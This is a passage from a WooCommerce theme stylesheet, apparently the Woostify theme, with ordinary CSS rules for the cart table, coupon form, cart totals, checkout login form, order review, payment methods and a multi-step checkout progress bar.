    float: right;
  }
}

.woocommerce-cart.cart-page-layout-2 .cart-collaterals {
  border: 2px solid #efefef;
  padding: 10px 20px 30px 20px;
}

.woocommerce-cart .woocommerce-cart-form {
  margin-bottom: 50px;
}

.woocommerce-cart-form__contents:not(.elementor-menu-cart__products), .cart.wishlist_table:not(.elementor-menu-cart__products) {
  border-width: 0;
  border-collapse: separate;
  table-layout: auto;
}

@media (max-width: 767px) {
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products), .cart.wishlist_table:not(.elementor-menu-cart__products) {
    margin-bottom: 0;
  }
}

.woocommerce-cart-form__contents:not(.elementor-menu-cart__products) th, .cart.wishlist_table:not(.elementor-menu-cart__products) th,
.woocommerce-cart-form__contents:not(.elementor-menu-cart__products) td,
.cart.wishlist_table:not(.elementor-menu-cart__products) td {
  padding: 20px 0;
}

.woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .product-remove a, .cart.wishlist_table:not(.elementor-menu-cart__products) .product-remove a {
  font-size: 1.5em;
  position: relative;
  width: 1.2em;
  height: 1.2em;
}

.woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .product-remove a:hover, .cart.wishlist_table:not(.elementor-menu-cart__products) .product-remove a:hover {
  color: firebrick;
}

.woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .product-remove a:focus, .cart.wishlist_table:not(.elementor-menu-cart__products) .product-remove a:focus {
  color: rgba(0, 0, 0, 0);
}

@media (max-width: 767px) {
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .product-remove a, .cart.wishlist_table:not(.elementor-menu-cart__products) .product-remove a {
    background-color: firebrick;
    color: #fff !important;
  }
}

.woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .quantity, .cart.wishlist_table:not(.elementor-menu-cart__products) .quantity {
  border: 1px solid #e8e8e8;
  width: 100px;
  margin-right: 0;
}

.woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .actions .coupon, .cart.wishlist_table:not(.elementor-menu-cart__products) .actions .coupon {
  width: 100%;
}

@media (min-width: 992px) {
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .actions .coupon, .cart.wishlist_table:not(.elementor-menu-cart__products) .actions .coupon {
    float: left;
    width: 60%;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .actions .coupon + [name="update_cart"], .cart.wishlist_table:not(.elementor-menu-cart__products) .actions .coupon + [name="update_cart"] {
    width: 40%;
  }
}

@media (max-width: 991px) {
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .actions .coupon, .cart.wishlist_table:not(.elementor-menu-cart__products) .actions .coupon {
    justify-content: center;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .actions .coupon [name="apply_coupon"], .cart.wishlist_table:not(.elementor-menu-cart__products) .actions .coupon [name="apply_coupon"] {
    color: #fff;
  }
}

.woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .actions .coupon [name="apply_coupon"], .cart.wishlist_table:not(.elementor-menu-cart__products) .actions .coupon [name="apply_coupon"] {
  white-space: nowrap;
  height: 40px;
  padding: 0 20px;
  color: #ffffff;
}

.woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .actions [name="coupon_code"], .cart.wishlist_table:not(.elementor-menu-cart__products) .actions [name="coupon_code"] {
  background-color: transparent;
}

@media (max-width: 991px) {
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .actions, .cart.wishlist_table:not(.elementor-menu-cart__products) .actions {
    display: flex;
    flex-direction: column-reverse;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .actions [name="update_cart"], .cart.wishlist_table:not(.elementor-menu-cart__products) .actions [name="update_cart"] {
    margin-bottom: 20px;
  }
}

@media (min-width: 992px) {
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products), .cart.wishlist_table:not(.elementor-menu-cart__products) {
    /* actions */
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) thead th, .cart.wishlist_table:not(.elementor-menu-cart__products) thead th {
    border-bottom: 1px solid #ddd;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) tbody tr + tr td, .cart.wishlist_table:not(.elementor-menu-cart__products) tbody tr + tr td {
    border-top-width: 1px;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) tr:nth-last-child(2) td, .cart.wishlist_table:not(.elementor-menu-cart__products) tr:nth-last-child(2) td {
    padding-bottom: 50px;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) th, .cart.wishlist_table:not(.elementor-menu-cart__products) th,
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) td,
  .cart.wishlist_table:not(.elementor-menu-cart__products) td {
    padding: 30px 0;
    border-width: 0;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) th:not(:first-child):not(:last-child):not(.product-thumbnail), .cart.wishlist_table:not(.elementor-menu-cart__products) th:not(:first-child):not(:last-child):not(.product-thumbnail),
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) td:not(:first-child):not(:last-child):not(.product-thumbnail),
  .cart.wishlist_table:not(.elementor-menu-cart__products) td:not(:first-child):not(:last-child):not(.product-thumbnail) {
    padding-left: 20px;
    padding-right: 20px;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .product-remove, .cart.wishlist_table:not(.elementor-menu-cart__products) .product-remove {
    width: 40px;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .product-thumbnail, .cart.wishlist_table:not(.elementor-menu-cart__products) .product-thumbnail {
    width: 70px;
    min-width: 70px;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .product-name, .cart.wishlist_table:not(.elementor-menu-cart__products) .product-name,
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .product-subtotal,
  .cart.wishlist_table:not(.elementor-menu-cart__products) .product-subtotal {
    font-weight: 700;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .product-quantity, .cart.wishlist_table:not(.elementor-menu-cart__products) .product-quantity {
    text-align: center;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .quantity, .cart.wishlist_table:not(.elementor-menu-cart__products) .quantity {
    min-width: 120px;
  }
  
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .product-subtotal,
  .cart.wishlist_table:not(.elementor-menu-cart__products) .product-subtotal {
    text-align: right;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .product-price, .cart.wishlist_table:not(.elementor-menu-cart__products) .product-price,
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .product-subtotal,
  .cart.wishlist_table:not(.elementor-menu-cart__products) .product-subtotal {
    min-width: 100px;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .actions, .cart.wishlist_table:not(.elementor-menu-cart__products) .actions {
    text-align: right;
    padding: 0;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .actions [name="update_cart"], .cart.wishlist_table:not(.elementor-menu-cart__products) .actions [name="update_cart"] {
    border-width: 1px;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .coupon, .cart.wishlist_table:not(.elementor-menu-cart__products) .coupon {
    height: 100px;
    display: flex;
    align-items: center;
    background-repeat: no-repeat;
    background-size: 40px 40px;
    background-position: center left 30px;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .coupon label, .cart.wishlist_table:not(.elementor-menu-cart__products) .coupon label {
    display: none;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) [name="coupon_code"], .cart.wishlist_table:not(.elementor-menu-cart__products) [name="coupon_code"] {
    border-width: 1px;
    height: 40px;
    margin-right: 10px;
    padding: 0 20px;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) [name="apply_coupon"], .cart.wishlist_table:not(.elementor-menu-cart__products) [name="apply_coupon"] {
    font-weight: 600;
    font-size: 12px;
    border-bottom: 1px solid #ccc;
    height: 30px;
    padding: 0 10px;
    border-radius: 0;
    background-color: rgba(0, 0, 0, 0);
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) [name="apply_coupon"]:hover, .cart.wishlist_table:not(.elementor-menu-cart__products) [name="apply_coupon"]:hover {
    background-color: rgba(0, 0, 0, 0);
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) [name="update_cart"], .cart.wishlist_table:not(.elementor-menu-cart__products) [name="update_cart"] {
    height: 100%;
    width: 100%;
    border-radius: 0;
    font-weight: 600;
    height: 100px;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) [name="update_cart"]:disabled, .cart.wishlist_table:not(.elementor-menu-cart__products) [name="update_cart"]:disabled {
    color: #fff;
  }
}

@media (max-width: 991px) {
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) thead, .cart.wishlist_table:not(.elementor-menu-cart__products) thead {
    display: none;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) tbody tr, .cart.wishlist_table:not(.elementor-menu-cart__products) tbody tr {
    display: flex;
    border-bottom: 1px solid #efecec;
    flex-direction: column;
    position: relative;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) tbody tr td, .cart.wishlist_table:not(.elementor-menu-cart__products) tbody tr td {
    border-bottom-style: dashed;
    border-bottom-color: #efecec;
    border-right: 0;
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: center;
    text-align: left !important;
    padding: 5px 0;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) tbody tr td:before, .cart.wishlist_table:not(.elementor-menu-cart__products) tbody tr td:before {
    content: attr(data-title);
    font-size: 13px;
    font-weight: normal;
    text-align: left;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) tbody tr td:last-of-type, .cart.wishlist_table:not(.elementor-menu-cart__products) tbody tr td:last-of-type {
    border-bottom: 0;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) tbody .cart_item, .cart.wishlist_table:not(.elementor-menu-cart__products) tbody .cart_item {
    padding-left: 85px;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) tbody .bundled-product-name.bundled_table_item_indent, .cart.wishlist_table:not(.elementor-menu-cart__products) tbody .bundled-product-name.bundled_table_item_indent {
    padding-left: 0;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .product-remove, .cart.wishlist_table:not(.elementor-menu-cart__products) .product-remove, .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .product-thumbnail, .cart.wishlist_table:not(.elementor-menu-cart__products) .product-thumbnail {
    position: absolute;
    border-bottom: 0;
    top: 0;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .product-thumbnail, .cart.wishlist_table:not(.elementor-menu-cart__products) .product-thumbnail {
    justify-content: center;
    left: 0;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .product-thumbnail img, .cart.wishlist_table:not(.elementor-menu-cart__products) .product-thumbnail img {
    max-width: 70px;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .product-remove, .cart.wishlist_table:not(.elementor-menu-cart__products) .product-remove {
    right: 0;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .product-remove a, .cart.wishlist_table:not(.elementor-menu-cart__products) .product-remove a {
    background-color: rgba(0, 0, 0, 0);
    color: firebrick !important;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .product-name:before, .cart.wishlist_table:not(.elementor-menu-cart__products) .product-name:before {
    display: none;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .product-name a, .cart.wishlist_table:not(.elementor-menu-cart__products) .product-name a {
    font-weight: 700;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .quantity, .cart.wishlist_table:not(.elementor-menu-cart__products) .quantity {
    height: 30px;
    font-size: 12px;
    max-width: 80px;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .quantity .product-qty, .cart.wishlist_table:not(.elementor-menu-cart__products) .quantity .product-qty {
    max-width: 30px;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .quantity .qty, .cart.wishlist_table:not(.elementor-menu-cart__products) .quantity .qty {
    text-align: center;
    padding: 0;
    font-size: 12px;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .actions, .cart.wishlist_table:not(.elementor-menu-cart__products) .actions {
    padding-top: 30px;
    padding-bottom: 0;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .coupon label, .cart.wishlist_table:not(.elementor-menu-cart__products) .coupon label {
    display: none;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .coupon [name="coupon_code"], .cart.wishlist_table:not(.elementor-menu-cart__products) .coupon [name="coupon_code"],
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .coupon [name="apply_coupon"],
  .cart.wishlist_table:not(.elementor-menu-cart__products) .coupon [name="apply_coupon"] {
    width: 100%;
    padding: 10px 15px;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .coupon [name="coupon_code"], .cart.wishlist_table:not(.elementor-menu-cart__products) .coupon [name="coupon_code"] {
    height: 48px;
    margin-bottom: 10px;
  }
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) [name="update_cart"], .cart.wishlist_table:not(.elementor-menu-cart__products) [name="update_cart"] {
    width: 100%;
    margin: 10px 0;
  }
}

.checkout-button {
  text-transform: uppercase;
  font-weight: 600;
  line-height: 55px;
  padding-top: 0;
  padding-bottom: 0;
  display: block;
  text-align: center;
}

.cart_totals .shop_table {
  margin: 0;
  border: 0;
  width: 100%;
}

.cart_totals .shop_table tr {
  display: flex;
  justify-content: space-between;
  flex-wrap: nowrap;
  border-bottom: 1px solid #ddd;
}

.cart_totals .shop_table tr th,
.cart_totals .shop_table tr td {
  border: 0;
  padding-left: 0;
  padding-right: 0;
}

.cart_totals .shop_table th {
  font-weight: 600;
}

.cart_totals .shop_table tbody th,
.cart_totals .shop_table tbody td {
  padding-top: 10px;
  padding-bottom: 10px;
}

.cart_totals .shop_table input[type="radio"] {
  margin-right: 10px;
}

.cart_totals .shop_table [name="calc_shipping"] {
  width: 100%;
  height: 50px;
}

.cart_totals .shop_table .cart-subtotal th,
.cart_totals .shop_table .cart-subtotal td {
  padding-top: 10px;
  padding-bottom: 10px;
}

.cart_totals .shop_table .order-total {
  border-bottom: 0;
}

.cart_totals .shop_table .order-total th,
.cart_totals .shop_table .order-total td {
  font-size: 18px;
  padding-top: 20px;
}

.cart_totals .shop_table .order-total th {
  white-space: nowrap;
  padding-right: 10px;
}

.cart_totals .shop_table .order-total td {
  text-align: right;
}

.cart_totals .shop_table .woocommerce-shipping-totals {
  flex-direction: column;
  padding-top: 5px;
}

.cart_totals .shop_table .woocommerce-shipping-totals td {
  text-align: left !important;
  padding-top: 0;
}

@media (max-width: 991px) {
  .cart_totals .shop_table th {
    display: block;
  }
  .cart_totals .shop_table td:before {
    content: '';
  }
}

.cart_totals #shipping_method {
  margin-top: 0;
}

.cart_totals .wc-proceed-to-checkout {
  margin-top: 20px;
}

.cart_totals li {
  list-style: none;
}

.woocommerce-cart-form__contents:not(.elementor-menu-cart__products) [name="update_cart"], .cart.wishlist_table:not(.elementor-menu-cart__products) [name="update_cart"] {
  height: 40px;
}

@media (min-width: 992px) {
  .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .actions .coupon + [name="update_cart"], .cart.wishlist_table:not(.elementor-menu-cart__products) .actions .coupon + [name="update_cart"] {
    width: auto;
    margin-top: 30px;
    font-size: 12px;
  }
}

.woocommerce-checkout .woocommerce {
  position: relative;
}

.woocommerce-checkout .woocommerce .woocommerce-error {
  clear: both;
}

.woocommerce-checkout input {
  word-break: normal;
}

.woocommerce-form-login-toggle {
  max-width: 600px;
  margin: 0 auto 10px auto;
}

.woocommerce-form-login-toggle .woocommerce-info {
  color: inherit;
}

.woocommerce-form-login-toggle .showlogin {
  font-weight: 700;
}

.woocommerce-form.woocommerce-form-login {
  clear: both;
  border: 2px dashed #e8e8e8;
  border-radius: 2px;
  padding: 30px;
  max-width: 600px;
  margin: 0 auto 30px auto;
}

.woocommerce-form.woocommerce-form-login .form-row,
.woocommerce-form.woocommerce-form-login .form-row-first,
.woocommerce-form.woocommerce-form-login .form-row-last {
  width: 100%;
}

.woocommerce-form.woocommerce-form-login p:not(.form-row):not(.lost_password) {
  font-size: small;
  line-height: 1.5em;
}

.woocommerce-form.woocommerce-form-login .inline {
  display: inline-block;
  margin-left: 10px;
}

.woocommerce-form.woocommerce-form-login .woocommerce-form-login__rememberme {
  text-align: center;
}

.woocommerce-form.woocommerce-form-login .woocommerce-form-login__submit {
  padding-left: 40px;
  padding-right: 40px;
  display: block;
  margin: 10px auto 0 auto;
}

.woocommerce-form.woocommerce-form-login .lost_password {
  display: block;
  clear: both;
  margin-bottom: 0;
  text-align: center;
}

.woocommerce-form.woocommerce-form-login .input-text {
  height: 40px;
}

.woocommerce-form-coupon-toggle {
  max-width: 600px;
  margin: 0 auto 15px auto;
}

.woocommerce-form-coupon-toggle .woocommerce-info {
  color: inherit;
}

.woocommerce-form-coupon-toggle .showcoupon {
  font-weight: 700;
}

.checkout_coupon.woocommerce-form-coupon {
  border: 2px dashed #e8e8e8;
  border-radius: 2px;
  max-width: 600px;
  margin: 0 auto 30px auto;
  padding: 30px;
  justify-content: center;
  align-items: center;
}

@media (max-width: 991px) {
  .checkout_coupon.woocommerce-form-coupon {
    margin-top: 30px !important;
  }
}

.checkout_coupon.woocommerce-form-coupon .form-row-first,
.checkout_coupon.woocommerce-form-coupon .form-row-last {
  width: 100%;
  text-align: center;
}

.checkout_coupon.woocommerce-form-coupon .form-row-last {
  margin-bottom: 0;
}

.checkout_coupon.woocommerce-form-coupon [name="apply_coupon"] {
  margin-top: 10px;
  padding: .35em 40px;
  height: auto;
  color: #fff;
}

.checkout_coupon.woocommerce-form-coupon p:not(.form-row) {
  display: none;
}

[name="checkout"] {
  clear: both;
  float: left;
  width: 100%;
  margin-top: 30px;
}

@media (max-width: 992px) {
  .has-multi-step-checkout [name="checkout"] {
    display: flex;
    flex-direction: column-reverse;
  }
  .has-multi-step-checkout [name="checkout"] .woocommerce-NoticeGroup {
    order: 1;
  }
}

@media (min-width: 992px) {
  #customer_details {
    float: left;
    width: calc(100% - 400px);
    padding-right: 40px;
  }
}

#customer_details .form-row select {
  height: 50px;
  width: 100%;
  border: 1px solid #ccc;
  background-color: transparent;
  padding: 0 15px;
  -webkit-appearance: none;
  -webkit-border-radius: 0px;
}

.woocommerce-billing-fields > h3 {
  font-size: 24px;
  font-weight: normal;
  display: none;
}

.form-row {
  float: left;
}

.form-row label {
  display: block;
}

.form-row abbr {
  text-decoration: none;
}

.required {
  color: firebrick;
}

.form-row .input-text {
  width: 100%;
  height: 50px;
  padding: 0 1em;
  border-radius: 2px;
}

.form-row.notes {
  width: 100%;
}

.form-row-first,
.form-row-last {
  width: 48%;
}

.form-row-last {
  float: right;
}

.form-row-wide {
  clear: both;
  width: 100%;
}

#order_review_heading {
  display: none;
}

#order_review {
  background-color: #f9f9f9;
  padding: 30px;
  border-radius: 4px;
}

@media (min-width: 992px) {
  #order_review {
    float: left;
    width: 400px;
  }
}

#order_review li {
  list-style: none;
}

.woocommerce-checkout-review-order-table {
  margin: 0;
  border: 0;
  width: 100%;
}

.woocommerce-checkout-review-order-table th {
  white-space: nowrap;
}

.woocommerce-checkout-review-order-table tr {
  display: flex;
  justify-content: space-between;
  flex-wrap: nowrap;
  border-bottom: 1px solid #ddd;
}

.woocommerce-checkout-review-order-table tr th,
.woocommerce-checkout-review-order-table tr td {
  border: 0;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.woocommerce-checkout-review-order-table tr th:last-child,
.woocommerce-checkout-review-order-table tr td:last-child {
  text-align: right;
}

.woocommerce-checkout-review-order-table thead th {
  margin-bottom: 10px;
  text-transform: uppercase;
  font-weight: 600;
}

.woocommerce-checkout-review-order-table tbody tr {
  align-items: center;
}

.woocommerce-checkout-review-order-table tbody th,
.woocommerce-checkout-review-order-table tbody td {
  padding-top: 10px;
  padding-bottom: 10px;
}

.woocommerce-checkout-review-order-table tbody th:last-child,
.woocommerce-checkout-review-order-table tbody td:last-child {
  white-space: nowrap;
  margin-left: 10px;
}

.woocommerce-checkout-review-order-table tfoot th {
  font-size: 15px;
}

.woocommerce-checkout-review-order-table #shipping_method {
  margin: 0;
}

.woocommerce-checkout-review-order-table .woocommerce-shipping-totals th {
  padding-bottom: 5px !important;
}

.woocommerce-checkout-review-order-table .woocommerce-shipping-totals td {
  padding-top: 5px !important;
}

.woocommerce-checkout-review-order-table .cart-subtotal th,
.woocommerce-checkout-review-order-table .cart-subtotal td {
  padding-top: 10px;
  padding-bottom: 10px;
}

.woocommerce-checkout-review-order-table .order-total th,
.woocommerce-checkout-review-order-table .order-total td {
  font-size: 18px;
}

.woocommerce-checkout-review-order-table .woocommerce-shipping-totals {
  flex-direction: column;
  padding-top: 5px;
  display: block;
}

.woocommerce-checkout-review-order-table .woocommerce-shipping-totals td {
  text-align: left !important;
}

.woocommerce-checkout-review-order-table .product-name strong {
  font-weight: normal;
}

.woocommerce-checkout-review-order-table .order-total th,
.woocommerce-checkout-review-order-table .order-total td {
  padding: 20px 0;
}

.woocommerce-checkout-review-order-table #shipping_method input[type="radio"] {
  margin-right: 10px;
}

#ship-to-different-address {
  font-size: 1em;
  font-weight: normal;
}

#order_comments {
  padding: 1em;
  height: auto;
  min-height: 150px;
  resize: none;
  display: block;
}

.wc_payment_methods {
  padding-left: 0;
}

.wc_payment_method {
  margin-bottom: 10px;
}

.wc_payment_method label {
  font-weight: 600;
}

.payment_box {
  padding: 10px 10px 10px 15px;
  background-color: #efefef;
  border-radius: 4px;
  margin: 1em 0;
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.05);
  position: relative;
}

.payment_box:before {
  bottom: 100%;
  left: 30px;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(221, 221, 221, 0);
  border-bottom-color: #ebebeb;
  border-width: 8px;
  margin-left: -8px;
}

.payment_box:after {
  content: '';
  display: block;
  clear: both;
}

.payment_box p:last-child {
  margin-bottom: 0;
}

.payment_method_paypal img {
  max-height: 52px;
  margin-left: 10px;
}

.payment_method_paypal .about_paypal {
  display: inline-block;
  margin-left: 10px;
  clear: both;
  font-size: smaller;
  font-weight: normal;
}

.place-order {
  width: 100%;
}

#place_order {
  font-weight: 600;
  text-transform: uppercase;
  width: 100%;
  min-height: 50px;
  margin-top: 30px;
}

.has-multi-step-checkout #order_review {
  margin-bottom: 50px;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid #d9d9d9;
  padding: 15px;
}

@media (max-width: 991px) {
  .has-multi-step-checkout #order_review {
    display: none;
  }
}

.has-multi-step-checkout #order_review .woocommerce-shipping-totals {
  flex-direction: row;
  padding-bottom: 5px;
}

.has-multi-step-checkout #order_review .woocommerce-shipping-totals th {
  margin-right: 20px;
}

.has-multi-step-checkout #order_review .woocommerce-shipping-totals ul {
  margin: 0;
}

.has-multi-step-checkout #order_review .woocommerce-shipping-totals.shipping .woocommerce-shipping-methods li:first-of-type:last-of-type label {
  display: block;
}

.has-multi-step-checkout #order_review .woocommerce-shipping-totals.shipping .shipping_method {
  display: none;
}

.has-multi-step-checkout #order_review .woocommerce-shipping-totals.shipping .shipping_method + label {
  display: none;
}

.has-multi-step-checkout #order_review .woocommerce-shipping-totals.shipping .shipping_method:checked + label {
  display: block;
}

.has-multi-step-checkout #order_review .woocommerce-checkout-review-order-table {
  table-layout: fixed;
}

.has-multi-step-checkout #order_review .woocommerce-checkout-review-order-table thead {
  display: none;
}

.has-multi-step-checkout #order_review .woocommerce-checkout-review-order-table tbody tr:last-of-type td {
  padding-bottom: 20px;
}

.has-multi-step-checkout #order_review .woocommerce-checkout-review-order-table tbody .product-name {
  display: flex;
  padding-right: 10px;
  align-items: center;
}

.has-multi-step-checkout #order_review .woocommerce-checkout-review-order-table tbody .variation {
  order: 2;
  margin-right: 5px;
}

.has-multi-step-checkout #order_review .woocommerce-checkout-review-order-table tbody .product-quantity {
  order: 3;
}

.has-multi-step-checkout #order_review .woocommerce-checkout-review-order-table tbody .review-order-product-image {
  max-width: 50px;
}

.has-multi-step-checkout #order_review .woocommerce-checkout-review-order-table tbody .review-order-product-image + .review-order-product-name {
  margin: 0 10px;
}

.has-multi-step-checkout #order_review .woocommerce-checkout-review-order-table tbody .product-total {
  width: 100px;
}

.has-multi-step-checkout #order_review .woocommerce-checkout-review-order-table tbody .product-quantity,
.has-multi-step-checkout #order_review .woocommerce-checkout-review-order-table tbody .product-total {
  white-space: normal;
}

.has-multi-step-checkout #order_review .order-total {
  border: 0;
}

.has-multi-step-checkout #order_review .order-total th,
.has-multi-step-checkout #order_review .order-total td {
  padding-bottom: 5px;
}

.has-multi-step-checkout .multi-step-checkout .woostify-container {
  text-align: center;
}

.has-multi-step-checkout .multi-step-inner {
  margin-top: 50px;
  position: relative;
  overflow: hidden;
}

.has-multi-step-checkout .multi-step-item {
  margin: 0 10px;
  cursor: pointer;
  position: relative;
}

@media (min-width: 992px) {
  .has-multi-step-checkout .multi-step-item {
    margin: 0 30px;
  }
}

.has-multi-step-checkout .multi-step-item:before, .has-multi-step-checkout .multi-step-item:after {
  content: '';
  position: absolute;
  z-index: 2;
  height: 2px;
  top: 7px;
}

.has-multi-step-checkout .multi-step-item:first-of-type {
  margin-left: 0;
}

.has-multi-step-checkout .multi-step-item:first-of-type:before {
  content: none;
}

.has-multi-step-checkout .multi-step-item:first-of-type:after {
  left: 50%;
  right: -30px;
}

.has-multi-step-checkout .multi-step-item:not(:first-of-type):not(:last-of-type):before {
  left: -30px;
  right: 50%;
}

.has-multi-step-checkout .multi-step-item:not(:first-of-type):not(:last-of-type):after {
  left: 50%;
  right: -30px;
}

.has-multi-step-checkout .multi-step-item:last-of-type {
  margin-right: 0;
}

.has-multi-step-checkout .multi-step-item:last-of-type:before {
  right: 50%;
  left: -30px;
}

.has-multi-step-checkout .multi-step-item:last-of-type:after {
  content: none;
}

.has-multi-step-checkout .multi-step-item.active:after {
  background-color: #ebebeb;
}

.has-multi-step-checkout .multi-step-item.active ~ .multi-step-item {
  color: #888;
}

.has-multi-step-checkout .multi-step-item.active ~ .multi-step-item:before {
  background-color: #ebebeb;
}

.has-multi-step-checkout .multi-step-item.active ~ .multi-step-item:after {
  background-color: #ebebeb;
}

.has-multi-step-checkout .multi-step-item.active ~ .multi-step-item .item-text {
  font-weight: normal;
}

.has-multi-step-checkout .multi-step-item.active ~ .multi-step-item .item-text:before {
  background-color: #ddd;
}

.has-multi-step-checkout .item-text {
  position: relative;
  z-index: 5;
  font-size: 1em;
  font-weight: 700;
  display: flex;
  flex-direction: column;
  align-items: center;
  white-space: nowrap;
}

.has-multi-step-checkout .item-text:before {
  content: '';
  border-radius: 50px;
  width: 14px;
  height: 14px;
  margin-bottom: 10px;
  white-space: nowrap;
  font-size: 0.9em;
}

.has-multi-step-checkout .multi-step-checkout-wrapper {
  float: left;
  width: 100%;
  margin-bottom: 50px;
}

.has-multi-step-checkout .multi-step-checkout-wrapper.has-local-pickup .multi-step-review-information-row[data-type="address"] {
  display: none;
}

.has-multi-step-checkout .multi-step-checkout-wrapper.has-local-pickup .multi-step-checkout-content[data-step="second"] [data-type="email"] {
  border-bottom: 0;
}

.has-multi-step-checkout .multi-step-checkout-wrapper.no-shipping-available .multi-step-checkout-content[data-step="last"] [data-type="address"] {
  border-bottom: 0;
}

.has-multi-step-checkout .multi-step-checkout-wrapper.no-shipping-available .multi-step-review-information-row[data-type="shipping"] {
  display: none;
}

@media (min-width: 992px) {
  .has-multi-step-checkout .multi-step-checkout-wrapper {
    width: calc(100% - 400px);
    padding-right: 40px;
  }
  .has-multi-step-checkout .multi-step-checkout-wrapper #customer_details {
    width: 100%;
    padding-right: 0;
    float: none;
  }
}

.has-multi-step-checkout .multi-step-checkout-wrapper li {
  list-style: none;
}

.has-multi-step-checkout .multi-step-checkout-wrapper.first [data-action="back"] {
  display: none;
}

.has-multi-step-checkout .multi-step-checkout-wrapper.first ~ #order_review .woocommerce-shipping-totals {
  display: none;
}

.has-multi-step-checkout .multi-step-checkout-wrapper.last [data-action="continue"] {
  display: none;
}

.has-multi-step-checkout .multi-step-checkout-wrapper:not(.last) #place_order {
  display: none;
}

.has-multi-step-checkout .multi-step-checkout-wrapper:not(.first) ~ #order_review .shipping-placeholder {
  display: none;
}

.has-multi-step-checkout .multi-step-checkout-wrapper .multi-step-checkout-content {
  display: none;
}

.has-multi-step-checkout .multi-step-checkout-wrapper .multi-step-checkout-content.active {
  display: block;
}

.has-multi-step-checkout .multi-step-checkout-wrapper .multi-step-checkout-content .woocommerce-billing-fields > h3 {
  display: none;
}

.has-multi-step-checkout .multi-step-checkout-wrapper .multi-step-checkout-content .woocommerce-additional-fields__field-wrapper p:last-child {
  margin-bottom: 0;
}

.has-multi-step-checkout .multi-step-checkout-wrapper .multi-step-checkout-content .wc_payment_methods {
  margin: 0;
}

.has-multi-step-checkout .multi-step-checkout-wrapper .multi-step-checkout-content .wc_payment_methods .wc_payment_method {
  margin-bottom: 0;
  border: 1px solid #d9d9d9;
  padding: 10px;
}

.has-multi-step-checkout .multi-step-checkout-wrapper .multi-step-checkout-content .wc_payment_methods .wc_payment_method img {
  max-width: 40px;
  margin-right: 5px;
}

.has-multi-step-checkout .multi-step-checkout-wrapper .multi-step-checkout-content .wc_payment_methods .wc_payment_method:first-of-type {
  border-radius: 4px 4px 0 0;
}

